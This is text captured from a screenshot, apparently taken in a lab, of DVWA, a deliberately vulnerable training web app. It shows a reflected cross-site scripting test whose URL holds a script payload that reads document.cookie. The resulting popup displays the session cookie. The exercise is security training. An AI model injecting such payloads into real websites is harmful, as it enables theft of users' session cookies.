 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
192.168.50.101
security=low; PHPSESSID=7ebf78b90a7b1130cb9ee3235f04cf8e
OK